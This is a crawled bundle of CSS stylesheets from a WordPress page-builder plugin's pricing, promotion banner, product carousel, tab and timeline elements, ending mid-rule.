.eplus-pricing-2 .eplus-bubbles {
    position: absolute;
    bottom: -23%;
    left: -10%;
    z-index: -1;
    opacity: 0.5;
}

.eplus-pricing-2 .eplus-bubbles > svg {
    opacity: 0.4;
}

.eplus-pricing-2 .pricing-footer > a:hover,
.eplus-pricing-2 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}


/**
* Pricing 3
*/
.eplus-pricing-3 {
    position: relative;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 10px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
    margin: 30px 0 60px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-3:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: 100%;
    background-color: #fff;
    height: calc(100% + 1px);
    transform: translate(-50%, -50%);
    z-index: -1;
    border-radius: 12px;
}

.eplus-pricing-3:after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: calc(100% - 60px);
    background-image: linear-gradient(-30deg, #e91e63 11%, #5828bb 83.4%);
    height: calc(100% + 59px);
    transform: translate(-50%, -50%);
    z-index: -2;
    border-radius: 20px;
}

.eplus-pricing-3 .pricing-head {
    text-align: center;
}

.eplus-pricing-3 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}

.eplus-pricing-3 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #e91e63;
    opacity: 0.6;
}

.eplus-pricing-3 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
}

.eplus-pricing-3 .pricing-duration {
    position: relative;
    z-index: 10;
    padding: 15px;
    line-height: 1;
    background-color: #673AB7;
    margin: 0 -30px 30px;
    text-align: center;
    color: #fff;
    background-image: linear-gradient(30deg, #673AB7 11%, #9C27B0 83.4%);
    font-size: 20px;
}

.eplus-pricing-3 .pricing-duration:before {
    content: '';
    z-index: -1;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background-color: #9C27B0;
    background-image: linear-gradient(30deg, #9C27B0 11%, #673AB7 83.4%);
    opacity: 0;
    width: 0;
    transition: 0.4s;
}

.eplus-pricing-3:hover .pricing-duration:before {
    width: 100%;
    opacity: 1;
}

.eplus-pricing-3 .pricing-content {
    position: relative;
}

.eplus-pricing-3 .pricing-content .pricing-icon {
    margin-right: 10px;
    position: absolute;
    top: 63%;
    transform: translateY(-35%);
    right: -10px;
    z-index: -1;
}

.eplus-pricing-3 .pricing-content .pricing-icon > i {
    font-size: 150px;
    color: rgba(19, 19, 19, 0.09);
}

.eplus-pricing-3 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-3 .pricing-content > ul {
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-3 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    margin: 12px 0;
}

.eplus-pricing-3 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-3 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-3 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-3 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-3 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #e91e63;
}

.eplus-pricing-3 .pricing-footer {
    text-align: center;
}

.eplus-pricing-3 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #e91e63;
    color: #fff;
    min-width: 140px;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    transition: 0.3s;
}

.eplus-pricing-3.is-featured {
    padding: 90px 30px;
}

.eplus-pricing-3.is-featured .pricing-duration {
    padding: 18px;
}

.eplus-pricing-3 .pricing-footer > a:hover,
.eplus-pricing-3 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}

.eplus-pricing-3.is-featured:before {
    background-color: #3e028c;
}
.eplus-pricing-3.is-featured .pricing-head .price,
.eplus-pricing-3.is-featured .pricing-content > ul,
.eplus-pricing-3.is-featured .pricing-title {
    color: #fff;
}

.eplus-pricing-3.is-featured .pricing-content .pricing-icon > i {
    color: rgba(255, 255, 255, 0.1);
}

.eplus-pricing-3.is-featured .pricing-footer > a:hover {
    box-shadow: 0 10px 30px #131313;
}


/**
* Style 4
*/


.eplus-pricing-4 {
    position: relative;
    background-color: #fff;
    border-radius: 30px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-4 .pricing-head {
    text-align: center;
    background: #ff4d69;
    padding: 55px 30px 15px;
    border-top-right-radius: 30px;
    border-top-left-radius: 30px;
    position: relative;
}

.eplus-pricing-4 .pricing-head::after {
    content: '';
    position: absolute;
    height: 19%;
    width: 50%;
    background-color: #fbfbfb;
    top: 0;
    border-bottom-left-radius: 30px;
    border-bottom-right-radius: 30px;
    left: 50%;
    transform: translate(-50%);
}

.eplus-pricing-4 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-4 .pricing-icon > img,
.eplus-pricing-4 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-4 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}
.eplus-pricing-4 span.sale-price {
    color: white;
}
.eplus-pricing-4 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ffffff;
}

.eplus-pricing-4 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-4 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 18px;
    letter-spacing: 0;
    color: #ffffff;
}
.eplus-pricing-4 .pricing-head .price {
    color: #eeee22;
}
.eplus-pricing-4 .pricing-content {
    position: relative;
    padding: 30px;
}

.eplus-pricing-4 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-4 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 0;
    margin-left: 0;
}

.eplus-pricing-4 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 14px;
    font-size: 14px;
    font-weight: 700;
}

.eplus-pricing-4 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 11px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    text-indent: 1px;
}

.eplus-pricing-4 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-4 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-4 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-4 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-4 .pricing-footer {
    text-align: center;
    padding: 0 0 30px 0;
}

.eplus-pricing-4 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    color: #3a3a3a;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
    border: 1px solid #3c3c3c;
    font-weight: 700;
}

.eplus-pricing-4.is-featured {}

.eplus-pricing-4 .pricing-footer > a:hover,
.eplus-pricing-4 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #3c3c3c;
    color: #ffffff;
}



/**
* Style 5
*/


.eplus-pricing-5 {
    background-color: #fff;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    z-index: 10;

}
.eplus-pricing-5 .pricing-head {
    padding: 30px 30px 10px 30px;
    transition: 0.5s;
}
.eplus-pricing-5:hover .pricing-head {
    background: #fb843f;
    color: white;
}

.eplus-pricing-5 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-5 .pricing-icon > img,
.eplus-pricing-5 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-5 .pricing-head .price {
    font-size: 38px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 10px;
}

.eplus-pricing-5 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ffffff;
    display: none;
}

.eplus-pricing-5 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 20px;
    letter-spacing: 0;
}

.eplus-pricing-5 .pricing-duration {
    position: relative;
    font-size: 18px;
    letter-spacing: 0;
    padding: 0;
    margin-bottom: 10px;
    font-weight: 600;
}

.eplus-pricing-5 .pricing-content {
    padding: 30px  30px 0 30px;
}

.eplus-pricing-5 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-5 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-5 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 16px;
    font-size: 16px;
    font-weight: 700;
    color: #bbb;
}

.eplus-pricing-5 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 11px;
    color: #dddddd;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    text-indent: 1px;
}

.eplus-pricing-5 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-5 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-5 .pricing-content > ul li.feature-not-in {

}

.eplus-pricing-5 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
}

.eplus-pricing-5 .pricing-footer {
    text-align: center;
    padding: 0 0 45px 0;
}

.eplus-pricing-5 .pricing-footer > a {
    background: #fb843f;
    padding: 14px 30px;
    color: white;
}

.eplus-pricing-5 .pricing-footer > a:hover,
.eplus-pricing-5 .pricing-footer > a:focus{
    background-color: #ff5e00;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}








--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4
body_size: 1726
content:
/**
 * Element Name: Promotion Banner
 */

.eplus-promo-img img {
    vertical-align: middle;
    transition: 0.3s;
}

.eplus-promo-1 {
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
    background: #ffeeec;
    justify-content: space-between;
    padding: 30px;
}

.eplus-promo-1.image-alignment-right {
    flex-direction: row-reverse;
}

.eplus-promo-1 .eplus-promo-sub-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 6px;
}

.eplus-promo-1 .eplus-promo-title {
    font-size: 28px;
    line-height: 1.4;
    margin-bottom: 20px;
}

.eplus-promo-1 .eplus-promo-info {
    width: 100%;
    position: relative;
    z-index: 10;
}

.eplus-promo-1 .promo-btn {
    display: inline-block;
    width: fit-content;
    padding: 8px 18px;
    background: #000;
    color: #fff;
    border-radius: 4px;
    transition: 0.3s;
}

.eplus-promo-1 .promo-btn:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}

.eplus-promo-1:hover .eplus-promo-img img {
    transform: scale(1.03);
}


/*
    Style - 2
*/

.eplus-promo-2 {
    display: flex;
}

.eplus-promo-2 .eplus-promo-info {
    padding: 80px;
    text-align: center;
}
.eplus-promo-2 .eplus-promo-sub-title {
    font-weight: 700;
    font-size: 16px;
}
.eplus-promo-2 .eplus-promo-title {
    font-weight: 800;
    font-size: 35px;
    margin-top: -10px;
}

.eplus-promo-2 .eplus-promo-info .promo-btn {
    background-color: #000000;
    color: #ffffff;
    padding: 10px 24px;
    border-radius: 40px;
}

.eplus-promo-2 .promo-btn:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}


@media ( max-width: 650px ) {
    .eplus-promo-1 {
        display: block;
    }

    .eplus-promo-img img {
        margin-bottom: 30px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/products-carousel/css/style.css?ver=1.9.4
body_size: 3915
content:
/**
 * Element Name: Product Carousel
 */

[class*="eplus-products-carousel"] .product-title {
    font-size: 22px;
    margin-bottom: 8px;
}

[class*="eplus-products-carousel"] .price-wrap {
    font-size: 19px;
}

[class*="eplus-products-carousel"] .price-wrap del {
    color: #aaa;
    margin-right: 7px;
}

[class*="eplus-products-carousel"] .price-wrap ins {
    text-decoration: none;
}

[class*="eplus-products-carousel"] .short-desc {
    font-size: 14px;
    margin-bottom: 12px;
}


/**
* Style 1
*/

.eplus-products-carousel-1 .eplus-product-item {
    background: #fff;
    border: 1px solid #e9e9e9;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.04);
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
}

.eplus-products-carousel-1 .product-body {
    position: relative;
    padding: 20px 30px 30px;
}

.eplus-products-carousel-1 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    width: 100%;
    text-align: center;
    line-height: 1;
    background: #f4524d;
    padding: 13px 18px;
    color: #fff;
    transition: 0.6s;
    position: relative;
}

.eplus-products-carousel-1 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-products-carousel-1 .product-button > a:hover {
    border-radius: 40px;
}


/**
* Style 2
*/

.eplus-products-carousel-2 .eplus-product-item {
    background: #fff;
    text-align: center;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.06);
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
}

.eplus-products-carousel-2 .product-body {
    position: relative;
    padding: 30px 30px 40px;
}

.eplus-products-carousel-2 .product-button > a {
    position: absolute;
    display: inline-block;
    height: 70px;
    width: 80px;
    line-height: 96px;
    background-color: #ff4c92;
    background-image: radial-gradient( circle farthest-corner at 3.1% 6.8%,  #ff4c92 0%, #ff4a3d 130% );
    text-align: center;
    bottom: -15px;
    right: -10px;
    opacity: 0;
    border-radius: 100% 0 0;
    transition: 0.4s;
}

.eplus-products-carousel-2 .cart-tooltip {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    min-width: 112px;
    width: 100%;
    line-height: 1;
    right: 12px;
    top: 29%;
    background: #333;
    padding: 10px 15px;
    border-radius: 50px;
    color: #fff;
    transition: 0.3s;
}

.eplus-products-carousel-2 .product-button > a > svg {
    margin-left: 19px;
}

.eplus-products-carousel-2 .product-button > a:hover .cart-tooltip {
    visibility: visible;
    opacity: 1;
}

.eplus-products-carousel-2 .eplus-product-item:hover .product-button > a {
    opacity: 1;
    right: 0;
    bottom: 0;
}


/**
* Style 3
*/

.eplus-products-carousel-3 .eplus-product-item {
    background: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.06);
    margin-bottom: 50px;
    position: relative;
    transition: 0.3s;
    text-align: center;
}

.eplus-products-carousel-3 .product-body {
    position: relative;
    padding: 25px 30px 45px 30px;
}

.eplus-products-carousel-3 .product-body:before {
    position: absolute;
    left: 50%;
    top: -36px;
    content: '';
    border: 20px solid transparent;
    border-bottom-color: #fff;
    transform: translateX(-50%);
}

.eplus-products-carousel-3 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    min-width: 140px;
    text-align: center;
    background: #1a1a1a;
    height: 42px;
    line-height: 42px;
    color: #fff;
    transition: 0.6s;
    border-radius: 50px;
    position: absolute;
    bottom: -21px;
    transform: translateX(-50%);
}

.eplus-products-carousel-3 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-products-carousel-3 .eplus-product-item:hover {
    transform: translateY(-6px);
}

.eplus-products-carousel-3 .product-button > a:hover {
    border-radius: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4
body_size: 8411
content:
/**
 * Element Name: Tabs
 */

.tab-icon {
    margin-right: 2px;
}

.eplus-tab-panel .tab-item-content {
    display: none;
}

.eplus-tab-panel .tab-item-content p:last-child {
    margin-bottom: 0 !important;
}

.eplus-tab-panel .tab-item-content.active {
    display: block;
}

.eplus-testi-title {
    padding-bottom: 0;
}
.eplus-testi-info {

}

/**
* Style 1
*/
.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 15px 35px;
    margin: 0 15px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    border-radius: 4px;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 18px;
    line-height: 1.4;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item::selection {
    color: #fff;
    background: #E91E63;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item:last-child {
    margin-right: 0;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #E91E63;
    background-image: linear-gradient(30deg, #E91E63 11%, #5828bb 83.4%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

.eplus-tabs-1 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item.active {
    color: #fff;
    background-color: #E91E63;
    background-image: linear-gradient(30deg, #E91E63 11%, #5828bb 83.4%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}


.eplus-tabs-1 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-content {
    padding: 30px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
}


/**
* Style 2
*/
.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 14px 35px;
    margin: 0 20px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 1.4;
    border-radius: 0 15px 0 15px;
}

.eplus-tabs-2 .eplus-tab-panel {
    padding: 40px;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item:last-child {
    margin-right: 0;
}

.eplus-tabs-2 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #FF9578;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}


/**
* Style 3
*/

.eplus-tabs-3 {
    margin-top: 60px;
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 14px 35px;
    margin: 0 20px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 1.4;
    border-radius: 100px;
}

.eplus-tabs-3 .eplus-tab-panel {
    padding: 40px;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 24px;
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    background: #fff;
    box-shadow: 0 0 30px rgba(16, 16, 16, 0.1);
    padding: 30px 30px 0;
    border-radius: 24px;
    margin-top: -100px;
    margin-bottom: 35px;
}

.eplus-tabs-3 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #22DBE7;
    background-image: linear-gradient(-45deg, #22DBE7 -0.9%, #3476F6 88.7%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}


/**
* Style 4
*/

.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item {
    cursor: pointer;
    color: #444;
    background-color: #fff;
    transition: 0.3s;
    min-width: 114px;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 1.4;
    padding: 15px;
}

.eplus-tabs-4 .eplus-tab-panel {
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 20px;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.eplus-tabs-4 .eplus-tab-panel > .tab-nav {
    background: #fff;
    box-shadow: 10px 3px 10px rgba(0, 0, 0, 0.05);
    padding: 100px 0;
    border-radius: 20px 0 0 20px;
}

.eplus-tabs-4 .tab-nav .tab-icon {
    font-size: 30px;
    margin: 0;
    line-height: 1.6;
    display: block;
}

.eplus-tabs-4 .tab-nav .span.tab-label {
    display: block;
}

.eplus-tabs-4 .eplus-tab-panel .tab-item-content {
    padding: 35px;
}

.eplus-tabs-4 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #673AB7;
}

@media ( max-width: 767px ) {
    .eplus-tabs-4 .eplus-tab-panel {
        display: block;
    }
    .eplus-tabs-4 .eplus-tab-panel > .tab-nav {
        padding: 0;
        border-radius: 20px;
        overflow: hidden;
        box-shadow: 3px 10px 10px rgba(0, 0, 0, 0.05);
    }
}


/**
* Style 5
*/

.eplus-tabs-5 .eplus-tab-panel {
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 20px;
    display: flex;
    overflow: hidden;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav {
    background-color: #f9f9f9;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item {
    cursor: pointer;
    color: #444;
    transition: 0.3s;
    min-width: 110px;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 1.4;
    padding: 25px 20px;
    border-left: 8px solid transparent;
}

.eplus-tabs-5 .tab-nav .tab-icon {
    font-size: 32px;
    margin: 0;
    line-height: 1.6;
    display: block;
}

.eplus-tabs-5 .tab-nav .span.tab-label {
    display: block;
}

.eplus-tabs-5 .eplus-tab-panel .tab-item-content {
    padding: 35px;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #FF5722;
    background-color: #fff;
    border-left-color: #FF5722;
    border-radius: 12px 0 0 12px;
}

@media ( max-width: 767px ) {
    .eplus-tabs-5 .eplus-tab-panel {
        display: block;
    }
    .eplus-tabs-5 .eplus-tab-panel > .tab-nav {
        padding: 0;
        border-radius: 20px;
        overflow: hidden;
        box-shadow: 3px 10px 10px rgba(0, 0, 0, 0.05);
    }
}

/**
* Style 6
*/

.eplus-tabs-6 .eplus-tab-panel {
    text-align: center;
}

.eplus-tabs-6 .tab-nav {
    display: flex;
    justify-content: center;
}
.eplus-tabs-6 .tab-nav-item {
    margin: 0 15px 0 15px;
}
.eplus-tabs-6 .tab-nav i {
    padding: 44px 50px;
    background-color: white;
    border-radius: 50%;
    font-size: 40px;
    cursor: pointer;
    webkit-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}
.eplus-tabs-6 .tab-content {
    background-color: white;
    padding: 50px 50px;
    margin-top: 70px;
    width: 60%;
    transform: translate(33%);
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}



.eplus-tabs-6 .eplus-tab-panel > .tab-nav .tab-nav-item.active {
    color: #dddddd;
    position: relative;

}
.eplus-tabs-6 .eplus-tab-panel > .tab-nav .tab-nav-item.active::after {
    content: '';
    width: 0;
    height: 0;
    border-left: 14px solid transparent;
    border-right: 14px solid transparent;
    border-bottom: 24px solid white;
    position: absolute;
    margin: 106px -82px;
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}
























--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/css/style.css?ver=1.9.4
body_size: 7723
content:
/**
 * Element Name: Timeline
 */

.timeline:not(.timeline--horizontal):before {
    background-color: #ddd;
    bottom: 0;
    content: '';
    left: 50%;
    margin-left: -2px;
    position: absolute;
    top: 0;
    width: 4px;
    z-index: 1;
}

.eplus-timeline-horizontal .timeline__wrap {
    position: relative;
    overflow: hidden;
    z-index: 2;
    box-sizing: content-box !important;
}

.eplus-timeline-horizontal .timeline__item {
    padding: .625rem 2.5rem .625rem 0;
    position: relative;
    width: 50%;
    z-index: 2
}

.eplus-timeline-horizontal .timeline__item:after {
    background-color: #fff;
    border: 4px solid #ddd;
    border-radius: 50%;
    content: '';
    height: 20px;
    position: absolute;
    right: -10px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    width: 20px;
    z-index: 1
}

.eplus-timeline-horizontal .timeline__item.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    opacity: 0
}

.eplus-timeline-horizontal .timeline__item.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}

.eplus-timeline-horizontal .timeline__item--left {
    left: 0
}

.eplus-timeline-horizontal .timeline__item--right {
    left: 50%;
    padding: .625rem 0 .625rem 2.5rem
}

.eplus-timeline-horizontal .timeline__item--right:after {
    left: -10px
}

.eplus-timeline-horizontal .timeline__item--right .timeline__content:before {
    border-bottom: 10px solid transparent;
    border-right: 12px solid #f5f5f5;
    border-left: none;
    border-top: 10px solid transparent;
    left: -12px
}

.eplus-timeline-horizontal .timeline__item--right .timeline__content:after {
    border-bottom: 9px solid transparent;
    border-right: 11px solid #fff;
    border-left: none;
    border-top: 9px solid transparent;
    left: -10px
}

.eplus-timeline-horizontal .timeline__content {
    background-color: #f5f5f5;
    border-radius: 10px;
    color: #333;
    display: block;
    padding: 1.25rem;
    position: relative
}

 .eplus-timeline-horizontal .timeline__content:before {
    content: '';
    height: 0;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    width: 0
}

.eplus-timeline-horizontal .timeline__content:before {
    border-bottom: 10px solid transparent;
    border-left: 12px solid #f5f5f5;
    border-top: 10px solid transparent;
    right: -12px;
    z-index: 1
}

.eplus-timeline-horizontal.timeline--horizontal {
    position: relative;
    padding: 0 25px;
    overflow: hidden;
    white-space: nowrap
}

.eplus-timeline-horizontal.timeline--horizontal .timeline-divider {
    background-color: #ddd;
    display: block;
    height: 4px;
    left: 40px;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 40px;
    z-index: 1
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__items {
    -webkit-transition: all .8s;
    -o-transition: all .8s;
    transition: all .8s;
    will-change: transform;
    display: flex;
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item {
    display: inline-block;
    left: 0;
    padding: 0 0 2.5rem;
    position: relative;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    vertical-align: top;
    white-space: normal
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item:after {
    left: 50%;
    right: auto;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 100%
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item .timeline__item__inner {
    display: table;
    height: 100%;
    width: 100%
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item .timeline__content__wrap {
    display: table-cell;
    margin: 0;
    padding: 0;
    vertical-align: bottom
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item .timeline__content:before {
    border: 12px solid transparent;
    border-top: 12px solid #f5f5f5;
    left: 50%;
    right: auto;
